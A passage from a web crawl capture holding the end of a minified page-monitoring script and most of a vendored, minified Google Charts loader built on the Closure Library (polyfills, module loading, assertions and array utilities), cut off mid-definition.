Ea,Aa){ca[Ea]=Aa;try{-1===Ob.indexOf(Ea)&&(ca.dtProps.G[Ea]=Aa)}catch(Xa){}return!0}})}return x}(),ka,Da,ma;if((zb=ub.dT_)&&"ea"in zb&&(null===(ma=(Da=wa.dT_).smbi)||void 0===ma?0:ma.call(Da,"x"))){var $a=zb;"object"===typeof ub.Reflect&&"function"===typeof ub.Proxy&&wa.dT_.bcv("expw")&&!wa.dT_.gBI().edge?Zb():S()}})();


--- FILE ---
content_type: application/javascript
request_url: https://myprosperity.com.au/Scripts/vendor/google/gstatic.charts.loader.js
body_size: 34436
content:
(function(){var a="' of type ",k="SCRIPT",n="array",p="function",q="google.charts.load",t="hasOwnProperty",u="number",v="object",w="pre-45",x="propertyIsEnumerable",y="string",z="text/javascript",A="toLocaleString";function B(){return function(b){return b}}function C(){return function(){}}function D(b){return function(){return this[b]}}function E(b){return function(){return b}}var F,H=H||{};H.scope={};H.Li=function(b){var c=0;return function(){return c<b.length?{done:!1,value:b[c++]}:{done:!0}}};H.Ki=function(b){return{next:H.Li(b)}};
H.Rd=function(b){var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];return c?c.call(b):H.Ki(b)};H.Ji=function(b){for(var c,d=[];!(c=b.next()).done;)d.push(c.value);return d};H.Ii=function(b){return b instanceof Array?b:H.Ji(H.Rd(b))};H.Tq=function(b,c,d){b instanceof String&&(b=String(b));for(var e=b.length,f=0;f<e;f++){var g=b[f];if(c.call(d,g,f,b))return{ck:f,Ol:g}}return{ck:-1,Ol:void 0}};H.zh=!1;H.gm=!1;H.hm=!1;H.Jo=!1;
H.defineProperty=H.zh||typeof Object.defineProperties==p?Object.defineProperty:function(b,c,d){b!=Array.prototype&&b!=Object.prototype&&(b[c]=d.value)};H.Kj=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};H.global=H.Kj(this);
H.Vk=function(b,c){if(c){var d=H.global;b=b.split(".");for(var e=0;e<b.length-1;e++){var f=b[e];f in d||(d[f]={});d=d[f]}b=b[b.length-1];e=d[b];c=c(e);c!=e&&null!=c&&H.defineProperty(d,b,{configurable:!0,writable:!0,value:c})}};H.hq=function(b,c,d){if(null==b)throw new TypeError("The 'this' value for String.prototype."+d+" must not be null or undefined");if(c instanceof RegExp)throw new TypeError("First argument to String.prototype."+d+" must not be a regular expression");return b+""};H.Xh=!1;
H.Vk("Promise",function(b){function c(b){this.ca=g.Aa;this.ma=void 0;this.vb=[];var c=this.md();try{b(c.resolve,c.reject)}catch(r){c.reject(r)}}function d(){this.La=null}function e(b){return b instanceof c?b:new c(function(c){c(b)})}if(b&&!H.Xh)return b;d.prototype.cf=function(b){if(null==this.La){this.La=[];var c=this;this.df(function(){c.wj()})}this.La.push(b)};var f=H.global.setTimeout;d.prototype.df=function(b){f(b,0)};d.prototype.wj=function(){for(;this.La&&this.La.length;){var b=this.La;this.La=
[];for(var c=0;c<b.length;++c){var d=b[c];b[c]=null;try{d()}catch(G){this.Pi(G)}}}this.La=null};d.prototype.Pi=function(b){this.df(function(){throw b;})};var g={Aa:0,Ka:1,oa:2};c.prototype.md=function(){function b(b){return function(e){d||(d=!0,b.call(c,e))}}var c=this,d=!1;return{resolve:b(this.$k),reject:b(this.Zd)}};c.prototype.$k=function(b){if(b===this)this.Zd(new TypeError("A Promise cannot resolve to itself"));else if(b instanceof c)this.rl(b);else{a:switch(typeof b){case v:var d=null!=b;break a;
case p:d=!0;break a;default:d=!1}d?this.Zk(b):this.Ef(b)}};c.prototype.Zk=function(b){var c=void 0;try{c=b.then}catch(r){this.Zd(r);return}typeof c==p?this.sl(c,b):this.Ef(b)};c.prototype.Zd=function(b){this.dh(g.oa,b)};c.prototype.Ef=function(b){this.dh(g.Ka,b)};c.prototype.dh=function(b,c){if(this.ca!=g.Aa)throw Error("Cannot settle("+b+", "+c+"): Promise already settled in state"+this.ca);this.ca=b;this.ma=c;this.yj()};c.prototype.yj=function(){if(null!=this.vb){for(var b=0;b<this.vb.length;++b)h.cf(this.vb[b]);
this.vb=null}};var h=new d;c.prototype.rl=function(b){var c=this.md();b.hc(c.resolve,c.reject)};c.prototype.sl=function(b,c){var d=this.md();try{b.call(c,d.resolve,d.reject)}catch(G){d.reject(G)}};c.prototype.then=function(b,d){function e(b,c){return typeof b==p?function(c){try{f(b(c))}catch(aa){g(aa)}}:c}var f,g,h=new c(function(b,c){f=b;g=c});this.hc(e(b,f),e(d,g));return h};c.prototype["catch"]=function(b){return this.then(void 0,b)};c.prototype.hc=function(b,c){function d(){switch(e.ca){case g.Ka:b(e.ma);
break;case g.oa:c(e.ma);break;default:throw Error("Unexpected state: "+e.ca);}}var e=this;null==this.vb?h.cf(d):this.vb.push(d)};c.resolve=e;c.reject=function(b){return new c(function(c,d){d(b)})};c.race=function(b){return new c(function(c,d){for(var f=H.Rd(b),g=f.next();!g.done;g=f.next())e(g.value).hc(c,d)})};c.all=function(b){var d=H.Rd(b),f=d.next();return f.done?e([]):new c(function(b,c){function g(c){return function(d){h[c]=d;l--;0==l&&b(h)}}var h=[],l=0;do h.push(void 0),l++,e(f.value).hc(g(h.length-
1),c),f=d.next();while(!f.done)})};return c});var I=I||{};I.global=this;I.X=function(b){return void 0!==b};I.O=function(b){return typeof b==y};I.fk=function(b){return"boolean"==typeof b};I.Ub=function(b){return typeof b==u};I.rd=function(b,c,d){b=b.split(".");d=d||I.global;b[0]in d||"undefined"==typeof d.execScript||d.execScript("var "+b[0]);for(var e;b.length&&(e=b.shift());)!b.length&&I.X(c)?d[e]=c:d=d[e]&&d[e]!==Object.prototype[e]?d[e]:d[e]={}};I.define=function(b,c){I.rd(b,c);return c};I.$=!0;
I.K="en";I.ed=!0;I.ui=!1;I.Sh=!I.$;I.Xm=!1;I.Zs=function(b){if(I.yg())throw Error("goog.provide cannot be used within a module.");I.nf(b)};I.nf=function(b,c){I.rd(b,c)};I.eg=function(){null===I.nd&&(I.nd=I.Oj());return I.nd};I.ei=/^[\w+/_-]+[=]{0,2}$/;I.nd=null;I.Oj=function(){var b=I.global.document;return(b=b.querySelector&&b.querySelector("script[nonce]"))&&(b=b.nonce||b.getAttribute("nonce"))&&I.ei.test(b)?b:""};I.Bi=/^[a-zA-Z_$][a-zA-Z0-9._$]*$/;
I.Bc=function(b){if(!I.O(b)||!b||-1==b.search(I.Bi))throw Error("Invalid module identifier");if(!I.xg())throw Error("Module "+b+" has been loaded incorrectly. Note, modules cannot be loaded as normal scripts. They require some kind of pre-processing step. You're likely trying to load a module via a script tag or as a part of a concatenated bundle without rewriting the module. For more info see: https://github.com/google/closure-library/wiki/goog.module:-an-ES6-module-like-alternative-to-goog.provide.");
if(I.ja.Vb)throw Error("goog.module may only be called once per module.");I.ja.Vb=b};I.Bc.get=E(null);I.Bc.vr=E(null);I.Bb={De:"es6",cd:"goog"};I.ja=null;I.yg=function(){return I.xg()||I.lk()};I.xg=function(){return!!I.ja&&I.ja.type==I.Bb.cd};I.lk=function(){if(I.ja&&I.ja.type==I.Bb.De)return!0;var b=I.global.$jscomp;return b?typeof b.wd!=p?!1:!!b.wd():!1};I.Bc.od=function(){I.ja.od=!0};
I.mj=function(b){if(I.ja)I.ja.Vb=b;else{var c=I.global.$jscomp;if(!c||typeof c.wd!=p)throw Error('Module with namespace "'+b+'" has been loaded incorrectly.');c=c.Xk(c.wd());I.Kg[b]={zj:c,type:I.Bb.De,Sk:b}}};I.Bc.Gq=I.mj;I.Tt=function(b){if(I.Sh)throw b=b||"",Error("Importing test-only code into non-debug environment"+(b?": "+b:"."));};I.Zq=C();I.ab=function(b){b=b.split(".");for(var c=I.global,d=0;d<b.length;d++)if(c=c[b[d]],!I.eb(c))return null;return c};
I.Gr=function(b,c){c=c||I.global;for(var d in b)c[d]=b[d]};I.tp=C();I.xu=!1;I.Ym=!0;I.Ik=function(b){I.global.console&&I.global.console.error(b)};I.Xk=C();I.lt=function(){return{}};I.Si="";I.fb=C();I.sp=function(){throw Error("unimplemented abstract method");};I.up=function(b){b.Kd=void 0;b.ur=function(){if(b.Kd)return b.Kd;I.$&&(I.qg[I.qg.length]=b);return b.Kd=new b}};I.qg=[];I.Un=!0;I.pi=I.$;I.Kg={};I.Jm=!1;I.gp="detect";I.fm=!1;I.hp="";I.wi="transpile.js";I.Id=null;
I.Ml=function(){if(null==I.Id){try{var b=!eval('"use strict";let x = 1; function f() { return typeof x; };f() == "number";')}catch(c){b=!1}I.Id=b}return I.Id};I.Sl=function(b){return"(function(){"+b+"\n;})();\n"};
I.Cs=function(b){var c=I.ja;try{I.ja={Vb:"",od:!1,type:I.Bb.cd};if(I.Ca(b))var d=b.call(void 0,{});else if(I.O(b))I.Ml()&&(b=I.Sl(b)),d=I.Fk.call(void 0,b);else throw Error("Invalid module definition");var e=I.ja.Vb;if(I.O(e)&&e)I.ja.od?I.nf(e,d):I.pi&&Object.seal&&typeof d==v&&null!=d&&Object.seal(d),I.Kg[e]={zj:d,type:I.Bb.cd,Sk:I.ja.Vb};else throw Error('Invalid module name "'+e+'"');}finally{I.ja=c}};I.Fk=function(b){eval(b);return{}};
I.Ns=function(b){b=b.split("/");for(var c=0;c<b.length;)"."==b[c]?b.splice(c,1):c&&".."==b[c]&&b[c-1]&&".."!=b[c-1]?b.splice(--c,2):c++;return b.join("/")};I.Dk=function(b){if(I.global.Lh)return I.global.Lh(b);try{var c=new I.global.XMLHttpRequest;c.open("get",b,!1);c.send();return 0==c.status||200==c.status?c.responseText:null}catch(d){return null}};
I.ou=function(b,c,d){var e=I.global.$jscomp;e||(I.global.$jscomp=e={});var f=e.ke;if(!f){var g=I.Si+I.wi,h=I.Dk(g);if(h){(function(){eval(h+"\n//# sourceURL="+g)}).call(I.global);if(I.global.$gwtExport&&I.global.$gwtExport.$jscomp&&!I.global.$gwtExport.$jscomp.transpile)throw Error('The transpiler did not properly export the "transpile" method. $gwtExport: '+JSON.stringify(I.global.$gwtExport));I.global.$jscomp.ke=I.global.$gwtExport.$jscomp.transpile;e=I.global.$jscomp;f=e.ke}}if(!f){var l=" requires transpilation but no transpiler was found.";
l+=' Please add "//javascript/closure:transpiler" as a data dependency to ensure it is included.';f=e.ke=function(b,c){I.Ik(c+l);return b}}return f(b,c,d)};
I.da=function(b){var c=typeof b;if(c==v)if(b){if(b instanceof Array)return n;if(b instanceof Object)return c;var d=Object.prototype.toString.call(b);if("[object Window]"==d)return v;if("[object Array]"==d||typeof b.length==u&&"undefined"!=typeof b.splice&&"undefined"!=typeof b.propertyIsEnumerable&&!b.propertyIsEnumerable("splice"))return n;if("[object Function]"==d||"undefined"!=typeof b.call&&"undefined"!=typeof b.propertyIsEnumerable&&!b.propertyIsEnumerable("call"))return p}else return"null";
else if(c==p&&"undefined"==typeof b.call)return v;return c};I.ns=function(b){return null===b};I.eb=function(b){return null!=b};I.isArray=function(b){return I.da(b)==n};I.Pb=function(b){var c=I.da(b);return c==n||c==v&&typeof b.length==u};I.Yr=function(b){return I.la(b)&&typeof b.getFullYear==p};I.Ca=function(b){return I.da(b)==p};I.la=function(b){var c=typeof b;return c==v&&null!=b||c==p};I.gg=function(b){return b[I.Va]||(b[I.Va]=++I.El)};I.Jr=function(b){return!!b[I.Va]};
I.Wk=function(b){null!==b&&"removeAttribute"in b&&b.removeAttribute(I.Va);try{delete b[I.Va]}catch(c){}};I.Va="closure_uid_"+(1E9*Math.random()>>>0);I.El=0;I.tr=I.gg;I.gt=I.Wk;I.cj=function(b){var c=I.da(b);if(c==v||c==n){if(typeof b.clone===p)return b.clone();c=c==n?[]:{};for(var d in b)c[d]=I.cj(b[d]);return c}return b};I.Ui=function(b,c,d){return b.call.apply(b.bind,arguments)};
I.Ti=function(b,c,d){if(!b)throw Error();if(2<arguments.length){var e=Array.prototype.slice.call(arguments,2);return function(){var d=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(d,e);return b.apply(c,d)}}return function(){return b.apply(c,arguments)}};I.bind=function(b,c,d){I.bind=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?I.Ui:I.Ti;return I.bind.apply(null,arguments)};
I.gb=function(b,c){var d=Array.prototype.slice.call(arguments,1);return function(){var c=d.slice();c.push.apply(c,arguments);return b.apply(this,c)}};I.Is=function(b,c){for(var d in c)b[d]=c[d]};I.now=I.ed&&Date.now||function(){return+new Date};
I.Fr=function(b){if(I.global.execScript)I.global.execScript(b,"JavaScript");else if(I.global.eval){if(null==I.oc){try{I.global.eval("var _evalTest_ = 1;")}catch(e){}if("undefined"!=typeof I.global._evalTest_){try{delete I.global._evalTest_}catch(e){}I.oc=!0}else I.oc=!1}if(I.oc)I.global.eval(b);else{var c=I.global.document,d=c.createElement(k);d.type=z;d.defer=!1;d.appendChild(c.createTextNode(b));c.head.appendChild(d);c.head.removeChild(d)}}else throw Error("goog.globalEval not available");};
I.oc=null;I.rr=function(b,c){function d(b){b=b.split("-");for(var c=[],d=0;d<b.length;d++)c.push(e(b[d]));return c.join("-")}function e(b){return I.sf[b]||b}if("."==String(b).charAt(0))throw Error('className passed in goog.getCssName must not start with ".". You passed: '+b);var f=I.sf?"BY_WHOLE"==I.lj?e:d:B();b=c?b+"-"+f(c):f(b);return I.global.Kh?I.global.Kh(b):b};I.Bt=function(b,c){I.sf=b;I.lj=c};
I.wr=function(b,c){c&&(b=b.replace(/\{\$([^}]+)}/g,function(b,e){return null!=c&&e in c?c[e]:b}));return b};I.xr=B();I.pc=function(b,c){I.rd(b,c,void 0)};I.Sq=function(b,c,d){b[c]=d};I.bb=function(b,c){function d(){}d.prototype=c.prototype;b.Qc=c.prototype;b.prototype=new d;b.prototype.constructor=b;b.Ri=function(b,d,g){for(var e=Array(arguments.length-2),f=2;f<arguments.length;f++)e[f-2]=arguments[f];return c.prototype[d].apply(b,e)}};
I.Ri=function(b,c,d){var e=arguments.callee.caller;if(I.ui||I.$&&!e)throw Error("arguments.caller not defined.  goog.base() cannot be used with strict mode code. See http://www.ecma-international.org/ecma-262/5.1/#sec-C");if("undefined"!==typeof e.Qc){for(var f=Array(arguments.length-1),g=1;g<arguments.length;g++)f[g-1]=arguments[g];return e.Qc.constructor.apply(b,f)}if(typeof c!=y&&"symbol"!=typeof c)throw Error("method names provided to goog.base must be a string or a symbol");f=Array(arguments.length-
2);for(g=2;g<arguments.length;g++)f[g-2]=arguments[g];g=!1;for(var h=b.constructor;h;h=h.Qc&&h.Qc.constructor)if(h.prototype[c]===e)g=!0;else if(g)return h.prototype[c].apply(b,f);if(b[c]===e)return b.constructor.prototype[c].apply(b,f);throw Error("goog.base called from a method of one name to a method of a different name");};I.scope=function(b){if(I.yg())throw Error("goog.scope is not supported within a module.");b.call(I.global)};
I.ra=function(b,c){var d=c.constructor,e=c.wl;d&&d!=Object.prototype.constructor||(d=function(){throw Error("cannot instantiate an interface (no constructor defined).");});d=I.ra.hj(d,b);b&&I.bb(d,b);delete c.constructor;delete c.wl;I.ra.bf(d.prototype,c);null!=e&&(e instanceof Function?e(d):I.ra.bf(d,e));return d};I.ra.oi=I.$;
I.ra.hj=function(b,c){function d(){var c=b.apply(this,arguments)||this;c[I.Va]=c[I.Va];this.constructor===d&&e&&Object.seal instanceof Function&&Object.seal(c);return c}if(!I.ra.oi)return b;var e=!I.ra.xk(c);return d};I.ra.xk=function(b){return b&&b.prototype&&b.prototype[I.yi]};I.ra.Ne=["constructor",t,"isPrototypeOf",x,A,"toString","valueOf"];
I.ra.bf=function(b,c){for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(b[d]=c[d]);for(var e=0;e<I.ra.Ne.length;e++)d=I.ra.Ne[e],Object.prototype.hasOwnProperty.call(c,d)&&(b[d]=c[d])};I.hu=C();I.yi="goog_defineClass_legacy_unsealable";I.debug={};I.debug.Error=function(b){if(Error.captureStackTrace)Error.captureStackTrace(this,I.debug.Error);else{var c=Error().stack;c&&(this.stack=c)}b&&(this.message=String(b))};I.bb(I.debug.Error,Error);I.debug.Error.prototype.name="CustomError";I.a={};I.a.ga={Ja:1,im:2,ec:3,xm:4,$m:5,Zm:6,vo:7,Em:8,$c:9,Rm:10,Th:11,jo:12};I.o={};I.o.na=I.$;I.o.Zb=function(b,c){I.debug.Error.call(this,I.o.yl(b,c))};I.bb(I.o.Zb,I.debug.Error);I.o.Zb.prototype.name="AssertionError";I.o.Ph=function(b){throw b;};I.o.pd=I.o.Ph;I.o.yl=function(b,c){b=b.split("%s");for(var d="",e=b.length-1,f=0;f<e;f++)d+=b[f]+(f<c.length?c[f]:"%s");return d+b[e]};I.o.Ba=function(b,c,d,e){var f="Assertion failed";if(d){f+=": "+d;var g=e}else b&&(f+=": "+b,g=c);b=new I.o.Zb(""+f,g||[]);I.o.pd(b)};I.o.Ft=function(b){I.o.na&&(I.o.pd=b)};
I.o.assert=function(b,c,d){I.o.na&&!b&&I.o.Ba("",null,c,Array.prototype.slice.call(arguments,2));return b};I.o.ia=function(b,c){I.o.na&&I.o.pd(new I.o.Zb("Failure"+(b?": "+b:""),Array.prototype.slice.call(arguments,1)))};I.o.Tp=function(b,c,d){I.o.na&&!I.Ub(b)&&I.o.Ba("Expected number but got %s: %s.",[I.da(b),b],c,Array.prototype.slice.call(arguments,2));return b};
I.o.Wp=function(b,c,d){I.o.na&&!I.O(b)&&I.o.Ba("Expected string but got %s: %s.",[I.da(b),b],c,Array.prototype.slice.call(arguments,2));return b};I.o.Dp=function(b,c,d){I.o.na&&!I.Ca(b)&&I.o.Ba("Expected function but got %s: %s.",[I.da(b),b],c,Array.prototype.slice.call(arguments,2));return b};I.o.Up=function(b,c,d){I.o.na&&!I.la(b)&&I.o.Ba("Expected object but got %s: %s.",[I.da(b),b],c,Array.prototype.slice.call(arguments,2));return b};
I.o.zp=function(b,c,d){I.o.na&&!I.isArray(b)&&I.o.Ba("Expected array but got %s: %s.",[I.da(b),b],c,Array.prototype.slice.call(arguments,2));return b};I.o.Ap=function(b,c,d){I.o.na&&!I.fk(b)&&I.o.Ba("Expected boolean but got %s: %s.",[I.da(b),b],c,Array.prototype.slice.call(arguments,2));return b};I.o.Bp=function(b,c,d){!I.o.na||I.la(b)&&b.nodeType==I.a.ga.Ja||I.o.Ba("Expected Element but got %s: %s.",[I.da(b),b],c,Array.prototype.slice.call(arguments,2));return b};
I.o.Ep=function(b,c,d,e){!I.o.na||b instanceof c||I.o.Ba("Expected instanceof %s but got %s.",[I.o.fg(c),I.o.fg(b)],d,Array.prototype.slice.call(arguments,3));return b};I.o.Cp=function(b,c,d){!I.o.na||typeof b==u&&isFinite(b)||I.o.Ba("Expected %s to be a finite number but it is not.",[b],c,Array.prototype.slice.call(arguments,2));return b};I.o.Vp=function(){for(var b in Object.prototype)I.o.ia(b+" should not be enumerable in Object.prototype.")};
I.o.fg=function(b){return b instanceof Function?b.displayName||b.name||"unknown type name":b instanceof Object?b.constructor.displayName||b.constructor.name||Object.prototype.toString.call(b):null===b?"null":typeof b};I.j={};I.Ga=I.ed;I.j.Da=!1;I.j.Uk=function(b){return b[b.length-1]};I.j.ys=I.j.Uk;I.j.indexOf=I.Ga&&(I.j.Da||Array.prototype.indexOf)?function(b,c,d){return Array.prototype.indexOf.call(b,c,d)}:function(b,c,d){d=null==d?0:0>d?Math.max(0,b.length+d):d;if(I.O(b))return I.O(c)&&1==c.length?b.indexOf(c,d):-1;for(;d<b.length;d++)if(d in b&&b[d]===c)return d;return-1};
I.j.lastIndexOf=I.Ga&&(I.j.Da||Array.prototype.lastIndexOf)?function(b,c,d){return Array.prototype.lastIndexOf.call(b,c,null==d?b.length-1:d)}:function(b,c,d){d=null==d?b.length-1:d;0>d&&(d=Math.max(0,b.length+d));if(I.O(b))return I.O(c)&&1==c.length?b.lastIndexOf(c,d):-1;for(;0<=d;d--)if(d in b&&b[d]===c)return d;return-1};
I.j.forEach=I.Ga&&(I.j.Da||Array.prototype.forEach)?function(b,c,d){Array.prototype.forEach.call(b,c,d)}:function(b,c,d){for(var e=b.length,f=I.O(b)?b.split(""):b,g=0;g<e;g++)g in f&&c.call(d,f[g],g,b)};I.j.Df=function(b,c){for(var d=I.O(b)?b.split(""):b,e=b.length-1;0<=e;--e)e in d&&c.call(void 0,d[e],e,b)};
I.j.filter=I.Ga&&(I.j.Da||Array.prototype.filter)?function(b,c,d){return Array.prototype.filter.call(b,c,d)}:function(b,c,d){for(var e=b.length,f=[],g=0,h=I.O(b)?b.split(""):b,l=0;l<e;l++)if(l in h){var m=h[l];c.call(d,m,l,b)&&(f[g++]=m)}return f};I.j.map=I.Ga&&(I.j.Da||Array.prototype.map)?function(b,c,d){return Array.prototype.map.call(b,c,d)}:function(b,c,d){for(var e=b.length,f=Array(e),g=I.O(b)?b.split(""):b,h=0;h<e;h++)h in g&&(f[h]=c.call(d,g[h],h,b));return f};
I.j.reduce=I.Ga&&(I.j.Da||Array.prototype.reduce)?function(b,c,d,e){e&&(c=I.bind(c,e));return Array.prototype.reduce.call(b,c,d)}:function(b,c,d,e){var f=d;I.j.forEach(b,function(d,h){f=c.call(e,f,d,h,b)});return f};I.j.reduceRight=I.Ga&&(I.j.Da||Array.prototype.reduceRight)?function(b,c,d,e){e&&(c=I.bind(c,e));return Array.prototype.reduceRight.call(b,c,d)}:function(b,c,d,e){var f=d;I.j.Df(b,function(d,h){f=c.call(e,f,d,h,b)});return f};
I.j.some=I.Ga&&(I.j.Da||Array.prototype.some)?function(b,c,d){return Array.prototype.some.call(b,c,d)}:function(b,c,d){for(var e=b.length,f=I.O(b)?b.split(""):b,g=0;g<e;g++)if(g in f&&c.call(d,f[g],g,b))return!0;return!1};I.j.every=I.Ga&&(I.j.Da||Array.prototype.every)?function(b,c,d){return Array.prototype.every.call(b,c,d)}:function(b,c,d){for(var e=b.length,f=I.O(b)?b.split(""):b,g=0;g<e;g++)if(g in f&&!c.call(d,f[g],g,b))return!1;return!0};
I.j.count=function(b,c,d){var e=0;I.j.forEach(b,function(b,g,h){c.call(d,b,g,h)&&++e},d);return e};I.j.find=function(b,c,d){c=I.j.findIndex(b,c,d);return 0>c?null:I.O(b)?b.charAt(c):b[c]};I.j.findIndex=function(b,c,d){for(var e=b.length,f=I.O(b)?b.split(""):b,g=0;g<e;g++)if(g in f&&c.call(d,f[g],g,b))return g;return-1};I.j.Uq=function(b,c,d){c=I.j.Aj(b,c,d);return 0>c?null:I.O(b)?b.charAt(c):b[c]};
I.j.Aj=function(b,c,d){for(var e=I.O(b)?b.split(""):b,f=b.length-1;0<=f;f--)if(f in e&&c.call(d,e[f],f,b))return f;return-1};I.j.contains=function(b,c){return 0<=I.j.indexOf(b,c)};I.j.Sb=function(b){return 0==b.length};I.j.clear=function(b){if(!I.isArray(b))for(var c=b.length-1;0<=c;c--)delete b[c];b.length=0};I.j.Nr=function(b,c){I.j.contains(b,c)||b.push(c)};I.j.mg=function(b,c,d){I.j.splice(b,d,0,c)};I.j.Pr=function(b,c,d){I.gb(I.j.splice,b,d,0).apply(null,c)};
I.j.insertBefore=function(b,c,d){var e;2==arguments.length||0>(e=I.j.indexOf(b,d))?b.push(c):I.j.mg(b,c,e)};I.j.remove=function(b,c){c=I.j.indexOf(b,c);var d;(d=0<=c)&&I.j.xb(b,c);return d};I.j.it=function(b,c){c=I.j.lastIndexOf(b,c);return 0<=c?(I.j.xb(b,c),!0):!1};I.j.xb=function(b,c){return 1==Array.prototype.splice.call(b,c,1).length};I.j.ht=function(b,c,d){c=I.j.findIndex(b,c,d);return 0<=c?(I.j.xb(b,c),!0):!1};
I.j.et=function(b,c,d){var e=0;I.j.Df(b,function(f,g){c.call(d,f,g,b)&&I.j.xb(b,g)&&e++});return e};I.j.concat=function(b){return Array.prototype.concat.apply([],arguments)};I.j.join=function(b){return Array.prototype.concat.apply([],arguments)};I.j.mh=function(b){var c=b.length;if(0<c){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];return d}return[]};I.j.clone=I.j.mh;
I.j.extend=function(b,c){for(var d=1;d<arguments.length;d++){var e=arguments[d];if(I.Pb(e)){var f=b.length||0,g=e.length||0;b.length=f+g;for(var h=0;h<g;h++)b[f+h]=e[h]}else b.push(e)}};I.j.splice=function(b,c,d,e){return Array.prototype.splice.apply(b,I.j.slice(arguments,1))};I.j.slice=function(b,c,d){return 2>=arguments.length?Array.prototype.slice.call(b,c):Array.prototype.slice.call(b,c,d)};
I.j.ft=function(b,c,d){function e(b){return I.la(b)?"o"+I.gg(b):(typeof b).charAt(0)+b}c=c||b;d=d||e;for(var f={},g=0,h=0;h<b.length;){var l=b[h++],m=d(l);Object.prototype.hasOwnProperty.call(f,m)||(f[m]=!0,c[g++]=l)}c.length=g};I.j.ef=function(b,c,d){return I.j.ff(b,d||I.j.Oa,!1,c)};I.j.$p=function(b,c,d){return I.j.ff(b,c,!0,void 0,d)};I.j.ff=function(b,c,d,e,f){for(var g=0,h=b.length,l;g<h;){var m=g+h>>1;var r=d?c.call(f,b[m],m,b):c(e,b[m]);0<r?g=m+1:(h=m,l=!r)}return l?g:~g};
I.j.sort=function(b,c){b.sort(c||I.j.Oa)};I.j.bu=function(b,c){for(var d=Array(b.length),e=0;e<b.length;e++)d[e]={index:e,value:b[e]};var f=c||I.j.Oa;I.j.sort(d,function(b,c){return f(b.value,c.value)||b.index-c.index});for(e=0;e<b.length;e++)b[e]=d[e].value};I.j.ul=function(b,c,d){var e=d||I.j.Oa;I.j.sort(b,function(b,d){return e(c(b),c(d))})};I.j.Zt=function(b,c,d){I.j.ul(b,function(b){return b[c]},d)};
I.j.ts=function(b,c,d){c=c||I.j.Oa;for(var e=1;e<b.length;e++){var f=c(b[e-1],b[e]);if(0<f||0==f&&d)return!1}return!0};I.j.Kb=function(b,c){if(!I.Pb(b)||!I.Pb(c)||b.length!=c.length)return!1;for(var d=b.length,e=I.j.nj,f=0;f<d;f++)if(!e(b[f],c[f]))return!1;return!0};I.j.nq=function(b,c,d){d=d||I.j.Oa;for(var e=Math.min(b.length,c.length),f=0;f<e;f++){var g=d(b[f],c[f]);if(0!=g)return g}return I.j.Oa(b.length,c.length)};I.j.Oa=function(b,c){return b>c?1:b<c?-1:0};
I.j.Rr=function(b,c){return-I.j.Oa(b,c)};I.j.nj=function(b,c){return b===c};I.j.Yp=function(b,c,d){d=I.j.ef(b,c,d);return 0>d?(I.j.mg(b,c,-(d+1)),!0):!1};I.j.Zp=function(b,c,d){c=I.j.ef(b,c,d);return 0<=c?I.j.xb(b,c):!1};I.j.bq=function(b,c,d){for(var e={},f=0;f<b.length;f++){var g=b[f],h=c.call(d,g,f,b);I.X(h)&&(e[h]||(e[h]=[])).push(g)}return e};I.j.lu=function(b,c,d){var e={};I.j.forEach(b,function(f,g){e[c.call(d,f,g,b)]=f});return e};
I.j.at=function(b,c,d){var e=[],f=0,g=b;d=d||1;void 0!==c&&(f=b,g=c);if(0>d*(g-f))return[];if(0<d)for(b=f;b<g;b+=d)e.push(b);else for(b=f;b>g;b+=d)e.push(b);return e};I.j.repeat=function(b,c){for(var d=[],e=0;e<c;e++)d[e]=b;return d};I.j.flatten=function(b){for(var c=[],d=0;d<arguments.length;d++){var e=arguments[d];if(I.isArray(e))for(var f=0;f<e.length;f+=8192)for(var g=I.j.flatten.apply(null,I.j.slice(e,f,f+8192)),h=0;h<g.length;h++)c.push(g[h]);else c.push(e)}return c};
I.j.rotate=function(b,c){b.length&&(c%=b.length,0<c?Array.prototype.unshift.apply(b,b.splice(-c,c)):0>c&&Array.prototype.push.apply(b,b.splice(0,-c)));return b};I.j.Ks=function(b,c,d){c=Array.prototype.splice.call(b,c,1);Array.prototype.splice.call(b,d,0,c[0])};
I.j.Bu=function(b){if(!arguments.length)return[];for(var c=[],d=arguments[0].length,e=1;e<arguments.length;e++)arguments[e].length<d&&(d=arguments[e].length);for(e=0;e<d;e++){for(var f=[],g=0;g<arguments.length;g++)f.push(arguments[g][e]);c.push(f)}return c};I.j.Yt=function(b,c){c=c||Math.random;for(var d=b.length-1;0<d;d--){var e=Math.floor(c()*(d+1)),f=b[d];b[d]=b[e];b[e]=f}};I.j.sq=function(b,c){var d=[];I.j.forEach(c,function(c){d.push(b[c])});return d};
I.j.pq=function(b,c,d){return I.j.concat.apply([],I.j.map(b,c,d))};I.async={};I.async.ac=function(b,c,d){this.Ck=d;this.kj=b;this.Yk=c;this.Cc=0;this.xc=null};I.async.ac.prototype.get=function(){if(0<this.Cc){this.Cc--;var b=this.xc;this.xc=b.next;b.next=null}else b=this.kj();return b};I.async.ac.prototype.put=function(b){this.Yk(b);this.Cc<this.Ck&&(this.Cc++,b.next=this.xc,this.xc=b)};I.debug.ba={};I.debug.an=C();I.debug.ba.wb=[];I.debug.ba.Xd=[];I.debug.ba.Pg=!1;I.debug.ba.register=function(b){I.debug.ba.wb[I.debug.ba.wb.length]=b;if(I.debug.ba.Pg)for(var c=I.debug.ba.Xd,d=0;d<c.length;d++)b(I.bind(c[d].Tl,c[d]))};I.debug.ba.Js=function(b){I.debug.ba.Pg=!0;for(var c=I.bind(b.Tl,b),d=0;d<I.debug.ba.wb.length;d++)I.debug.ba.wb[d](c);I.debug.ba.Xd.push(b)};I.debug.ba.uu=function(b){var c=I.debug.ba.Xd;b=I.bind(b.s,b);for(var d=0;d<I.debug.ba.wb.length;d++)I.debug.ba.wb[d](b);c.length--};I.a.xn=C();I.a.c=function(b){this.zl=b};I.a.c.prototype.toString=D("zl");I.a.c.Ul=new I.a.c("A");I.a.c.Vl=new I.a.c("ABBR");I.a.c.Xl=new I.a.c("ACRONYM");I.a.c.Yl=new I.a.c("ADDRESS");I.a.c.bm=new I.a.c("APPLET");I.a.c.cm=new I.a.c("AREA");I.a.c.dm=new I.a.c("ARTICLE");I.a.c.em=new 